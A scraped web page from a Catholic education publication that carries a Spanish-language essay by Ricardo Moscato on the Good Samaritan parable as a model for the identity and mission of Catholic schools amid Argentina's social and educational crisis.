								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0196361 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="0196361" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img width="800" height="80" src="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg" class="attachment-large size-large wp-image-9838" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg 1024w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-768x77.jpg 768w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias.jpg 1100w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3c7a31f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="3c7a31f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img loading="lazy" width="500" height="120" src="https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1.jpg" class="attachment-large size-large wp-image-10860" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1-300x72.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3192b8a0 elementor-widget elementor-widget-theme-post-content" data-id="3192b8a0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="5859" class="elementor elementor-5859" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-95cf875 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95cf875" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bdce40" data-id="5bdce40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc2f98e elementor-widget elementor-widget-text-editor" data-id="bc2f98e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>“La parábola del Buen Samaritano como ícono narrativo nos ofrece una raíz y un horizonte espiritual para recrear nuestra identidad y misión de educadores católicos, encarnados en la realidad de hoy”. Un aporte del licenciado Ricardo Moscato, profesor universitario, ex rector del Colegio El Salvador. </strong></p><p><strong> </strong></p><p><em> </em></p><p>Vivimos tiempos “alterados”.  Tiempos de crisis, de ruptura de ilusiones y del tejido social. Tiempos de pandemia y de escenas de una guerra global. Cambio de época; y desafíos donde resuena la pregunta evangélica <em>“y quién es mi prójimo”,</em> bajo la sombra de Caín y Abel.  En nuestro país nos golpean especialmente la crisis económico social con <strong>un índice de pobreza del 43,8% (18 millones de argentinos) y 8,8% de indigencia. Con el agravante,</strong> entre los menores de 18 años, del 64 por ciento de pobreza, según la medición del Observatorio Social de la UCA.  Asimismo, por la pandemia, pero aún antes, vivimos una dramática emergencia educativa. Los estudios de organismos internacionales, como <a href="https://www.unicef.org/es">Unicef</a>,  muestran el impacto de lo <strong>que suele denominarse “efecto cicatriz”, un problema que se va acumulando en función de las posibilidades a futuro</strong><strong>. </strong></p><p>Como dice el Papa Francisco, de las crisis se sale mejor o peor, nunca igual. ¿Cómo estamos saliendo nosotros?  Agrega que “nadie se salva solo”. ¿Cómo nos salvamos, desde el individualismo personal e institucional, o, desde una renovada identidad de comunidades educativas “en salida” siguiendo el ejemplo del Buen Samaritano? </p><p>Jesús cuenta la parábola en la perspectiva de un diálogo con un fariseo que le pregunta cuál es el mandamiento principal: amar a Dios y al prójimo. Jesús explica quién es el prójimo con <strong>la parábola del Buen Samaritano.</strong> Como ícono narrativo nos ofrece una raíz y un horizonte espiritual para recrear nuestra identidad y misión de educadores católicos encarnados en la realidad de hoy.</p><p><strong> </strong></p><p><strong>La compasión activa que nos propone la parábola del Buen Samaritano nos recuerda una clave antropológica del fin de la persona para el cual somos creados: ser compasivos, samaritanos, posaderos. No habrá escuela católica sin estas raíces del humanismo cristiano: la persona en el centro, frente a la tentación del individualismo auto referenciado y la obsesión consumista de las cosas.</strong></p><p> Como instituciones educativas somos ante todo comunidades de personas que ven con el corazón, superando una mirada reducida a una simple instrucción por sofisticada que sea, o al adiestramiento de habilidades y competencias cotizables en el mercado y socialmente prestigiosas, excluyendo a los más necesitados de educación, cuidado y amparo.</p><p>Una antigua aproximación a la parábola identifica a Jesús con el samaritano que se compadece y nos carga en su Cruz.  Se compadece, se acerca y nos invita a convertir a nuestras escuelas en “posadas”, donde “los apaleados” puedan recuperarse y salir sanos con un proyecto de vida posible. Asimismo, los “dos denarios” que deja, significan poner de lo nuestro, lo que tengamos y como lo tengamos para educar y cuidar de los demás.  Tenemos que recuperar la humildad de saber que somos lugares de paso y de siembra que ayudan a generar un proyecto de vida, haciendo conscientes los talentos que Dios nos regala para compartirlos. Y ese paso debe dejar huellas de una compasión competente para transformar el mundo.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-345bf07f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="345bf07f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a89822c" data-id="a89822c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e435873 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e435873" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1.5&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a3fad76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a3fad76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-51800c0e" data-id="51800c0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a96174d elementor-view-default elementor-widget elementor-widget-icon" data-id="1a96174d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-quote-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54703fc1" data-id="54703fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7db88477 elementor-widget elementor-widget-heading" data-id="7db88477" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tenemos que recuperar la humildad de saber que somos lugares de paso y de siembra que ayudan a generar un proyecto de vida, haciendo conscientes los talentos que Dios nos regala para compartirlos. Y ese paso debe dejar huellas de una compasión competente para transformar el mundo.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a0f9fdb elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a0f9fdb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1.5&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec0e68 elementor-widget elementor-widget-text-editor" data-id="8ec0e68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>También la parábola nos alerta acerca de una falsa identidad.  Son “los sacerdotes y levitas”, que pasan de largo por no contaminarse. En nuestras escuelas podemos deformar la auténtica religiosidad desde un modo elitista, de culto externo y doctrina sin corazón donde está ausente la compasión y el amor al prójimo.  Y si en nuestra identidad no incluimos un aprendizaje del discernimiento acerca del contexto, de los signos de los tiempos, corremos el riesgo de encerrarnos en un modo tecnocrático que oculte a los apaleadores ya sea en la injusticia sistémica o en la violencia inter individual, que no investigue sus causas ni actué en sus consecuencias.   Parte de una renovada identidad es educar para que haya menos apaleadores e injusticias, transformando una sociedad que excluye en una sociedad cada vez más fraternal.</p><p><strong>Este relato evangélico nos regala algunas pistas de una renovada identidad como aporte creativo y esperanzador a nuestra realidad. Identidad de una escuela- posada como comunidades de vida y aprendizajes.</strong> Con una identidad dinámica que no se da en el vacío sino en diálogo con el contexto, asumiendo la misión educativa que no se ejerce en soledad sino en comunidad, en redes fraternales, superando personalismos y aislamientos.</p><p>Desde un contexto de emergencia, nuestra propuesta educativa tiene una invitación contracultural a la comunión, a la trascendencia, a recuperar la armonía con el todo, a la reconciliación consigo mismo, con los demás, con todo lo creado, con Dios. Fortaleciendo una actitud creativa de servicio para la comunión, invitando a recuperar raíces, purificar miradas, practicar el discernimiento, motivar el compromiso y actuar en consecuencia como el Buen Samaritano.</p><p> Educamos en un contexto de gestión escolar marcado por la irrupción de lo emergente imprevisto, los nuevos entornos digitales, las demandas disruptivas de la crisis familiar, de la pobreza y las dinámicas de exclusión, donde se instala un modelo academicista con énfasis en lo cognitivo, disperso y superficial.</p><p>Por ello, se hace cada vez más necesario fortalecer una lógica centrípeta de un itinerario formativo humanista que oriente toda la vida institucional a la finalidad de la misión educativa. Caso contrario, contenidos y metodologías aparecen desconectados entre sí y especialmente con la vida de sus protagonistas. La dispersión se adueña de la propuesta educativa, aísla y bloquea el protagonismo de los alumnos, “des vitaliza” a docentes y desconcierta a las familias. Se confunden medios con fines y se ahoga la fecundidad en un funcionalismo sin corazón aparentemente actualizado con innovaciones efímeras<strong>. No basta una imagen en Instagram. No se trata de “inteligencia artificial” o “metaverso”. Se trata de encuentro humano, de <em>“acercarse y vendar sus heridas”</em>. Se trata de la paciencia cotidiana del educar, acompañar y cuidar “en cuerpo presente” aún y sobre todo en tiempos digitales.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d09b26d elementor-widget elementor-widget-heading" data-id="d09b26d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Partimos del encuentro </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0980075 elementor-widget elementor-widget-text-editor" data-id="0980075" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En tiempos de cambio de época se trata de compartir lo mejor que tenemos. Como expresa Benedicto XVI “<em>No se comienza a ser cristiano por una decisión ética o por una gran idea, sino por el encuentro con un acontecimiento, con una Persona que da un nuevo horizonte a la vida y con ello una orientación decisiva”. </em>Partimos del encuentro con Jesús para compartirlo, aprendiendo a descubrir que la plenitud de la vida, en el camino formativo, se logra al entregarla en un encuentro personal y comunitario que nos forme como discípulos misioneros. Desde esta perspectiva, nuestras escuelas están llamados a ser lugares donde los estudiantes tengan la posibilidad de vivir esa experiencia fundamental del amor de Dios.</p><p>La Encíclica Fratelli Tutti y la convocatoria del Pacto Educativo Global nos animan para que este encuentro sea posible<em> “Hoy es necesario un nuevo periodo de compromiso educativo, que involucre a todos los componentes de la sociedad. Escuchemos el grito de las nuevas generaciones, que manifiesta la necesidad y, al mismo tiempo, la oportunidad estimulante de un renovado camino educativo, que no mire para otro lado, favoreciendo graves injusticias sociales, violaciones de derechos, grandes pobrezas y exclusiones humanas” (Pacto Educativo Global)</em></p>								</div>
				</div>
				<div class="elementor-element elementor-element-50eca5e elementor-widget elementor-widget-heading" data-id="50eca5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> El viaje pedagógico</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-38dc9d4 elementor-widget elementor-widget-text-editor" data-id="38dc9d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>El viajero asaltado del relato del samaritano iba por un camino. Nuestros alumnos y alumnas recorren un Itinerario. Educarse es un viaje y toda pedagogía auténtica lo es. Se trata de crear las condiciones para que ese viaje sea posible y tenga una meta.  Un itinerario formativo es una serie organizada de experiencias, reflexiones y ejercitaciones orientadas al fin específico de un proyecto vital. Consiste en un conjunto de “pasos”, de experiencias, del “ejercitarse frecuente” para que los estudiantes puedan por propia cuenta <em>“</em><em>sentir y gustar de las cosas internamente</em><em>”,</em> evitando una superficial adhesión externa o diferentes formas de indiferencia.</p><p> Para los estudiantes la posibilidad de vivenciar este “viaje” como un proceso integral y progresivo, permite, según su etapa evolutiva, aprender a ver, abriendo los ojos y oídos a la vida real (<em>sensibilidad, modestia</em> <em>y</em> <em>concreción</em>). Aprende a tener el coraje de entrar dentro de sí (<em>conocimiento</em> <em>interno y</em> <em>soledad</em>); hacerse preguntas, abrirse al asombro, soñar posibilidades y calibrar su consistencia (<em>crítica lúcida</em> <em>y esperanzada</em>). Aprende a atreverse a elegir en lo cotidiano y en lo crucial, porque vivir es elegir (<em>decisión</em>); Aprende a aceptar el reto de vivir comunitariamente (<em>comunidades abiertas y solidarias</em>); y no tener miedo de buscar una perspectiva unificadora del corazón (<em>sentido de unidad</em>) en el encuentro con Jesús y con los demás</p><p>En este camino, como nos invita el último documento de la Congregación de la Educación católica, es necesario fortalecer la identidad de la escuela con la máxima apertura y diálogo con otras visiones del mundo. Una escuela posada es dialógica porque asume los pasos del viajero pedagógico y sus acompañantes, docentes y familia.</p><p><strong>La pedagogía de la fraternidad como núcleo formativo</strong>. Incluye a los descartados y a toda la creación como nos enseña Laudato Sí; y permite que cada persona sea reconocida, valorada y amada<strong>.  </strong></p><p><strong> El paso de la pedagogía del cuidado, poniendo a la persona en el centro. </strong>El acompañamiento personal implica construir capacidades cognitivas, socio afectivas y espiritual religiosas de pensamiento y actuación hacia un proyecto vital. </p><p><strong>El paso de la innovación con sentido</strong>. Debe tocar el núcleo curricular y pedagógico provocando un aprendizaje, pertinente a los desafíos del mundo actual: la formación permanente de docentes y directivos y  la participación de las familias en la escuela.</p><p><strong>Una escuela posada donde podamos repensar currículo, didácticas, y proyectos. </strong>Estamos invitados a revisar en nuestras escuelas dónde está la levadura del Reino: lo pequeño que se agranda, lo nuevo que fecunda, las raíces que se renuevan, para superar la dispersión, las inercias paralizantes, especialmente en esta época donde aparecen muchos emergentes que diluyen y distraen de lo esencial.</p><p>Sabemos que tenemos un tiempo institucional acotado y hay que aprovecharlo bien, porque estamos atravesados por una caja curricular que con su estructura y régimen académico muchas veces no suma, sino que dispersa a un itinerario formativo.  </p><p>Es necesario volver a lo esencial: el anuncio de Jesús.  Se trata de hacer foco en un currículo evangelizador en la perspectiva de la “inculturación de la fe”. Implica asumir la cultura, incluyendo los saberes escolares, con una mirada positiva, como lugar teológico, descubriendo y alimentando desde allí la presencia de Dios y las semillas de su Reino. Implica asumir a las personas como llegan, como son, en la diversidad que es regalo de Dios.</p><p> Un itinerario formativo permitirá volver a responder las preguntas que estructuran todo proyecto curricular: ¿Qué se enseña? ¿Cómo se enseña? ¿Cuándo, cuánto? Con una pregunta última que tiene que poder ser respondida por toda la comunidad: ¿para quién se enseña? Frente a “otros itinerarios” nos ilumina la luz del Evangelio y especialmente de Lc 10 y Mt 25. El Buen Samaritano y el Juicio Final son las rúbricas con las que podremos evaluar nuestra vida personal e institucional respondiendo a la pregunta de <em>“quién es mi prójimo, quién ha sido mi prójimo, que he hecho por él”.</em></p><p><em> </em></p><p><strong> Nos inspira el humanismo cristiano</strong>, “la gloria de Dios para el bien del hombre”. No solo es memoria del camino recorrido sino Promesa de lo por venir.</p><p>En tiempos alterados de tantas adicciones y compulsiones somos invitados por el Señor a salir a las fronteras y encrucijadas de la misión educativa, atentos a los heridos y apaleados, recuperando la pasión que nos haga consistentes, creadores, alegres y creíbles. Como el Buen Samaritano.  </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-890246b elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="890246b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://panoramarubber.com.ar/">
							<img loading="lazy" width="800" height="81" src="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1.jpg" class="attachment-large size-large wp-image-10859" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1.jpg 841w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1-768x78.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-46e46bb elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="46e46bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://panoramarubber.com.ar/">
							<img loading="lazy" width="501" height="120" src="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11.jpg" class="attachment-large size-large wp-image-10868" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11.jpg 501w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11-300x72.jpg 300w" sizes="(max-width: 501px) 100vw, 501px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ad9e7f6" data-id="5ad9e7f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e35155 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="78e35155" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://consudec.org/wp" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-78e35155">Search</label>

					
					<input id="elementor-search-form-78e35155" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-9efde9c elementor-widget elementor-widget-image" data-id="9efde9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pagoseduc.com">
							<img loading="lazy" width="500" height="214" src="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg" class="attachment-large size-large wp-image-8492" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24-300x128.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4fbf7e2 elementor-widget elementor-widget-image" data-id="4fbf7e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.macmillanenglish.com/ar/advancing-achievement">
							<img loading="lazy" width="580" height="304" src="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg" class="attachment-large size-large wp-image-10725" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg 580w, https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter-300x157.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-48ccebd1 elementor-widget elementor-widget-heading" data-id="48ccebd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Publicaciones Recientes</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-416975de elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="416975de" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-10988 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-novedades tag-con-alas-y-raices tag-revista-consudec tag-revista-de-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="210" src="https://consudec.org/wp/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-15-222154-300x210.png" class="attachment-medium size-medium wp-image-10995" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" >
				Con Alas y Raíces: tierra fecunda bajo un cielo estrellado			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" aria-label="Read more about Con Alas y Raíces: tierra fecunda bajo un cielo estrellado" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10981 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-novedades tag-reflexion tag-revista-consudec tag-revista-de-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="202" src="https://consudec.org/wp/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-15-221638-300x202.png" class="attachment-medium size-medium wp-image-10986" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" >
				Año 2026: Por una vida con sentido			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" aria-label="Read more about Año 2026: Por una vida con sentido" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10935 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-editoriales-adrian-alvarez tag-editorial-consudec tag-educacion-catolica tag-revista-consudec tag-revista-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://consudec.org/wp/wp-content/uploads/2025/12/IMG_1767-scaled-uai-1000-300x200.jpg" class="attachment-medium size-medium wp-image-10937" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" >
				Un año signado por la escucha			</a>
		</h3>
		
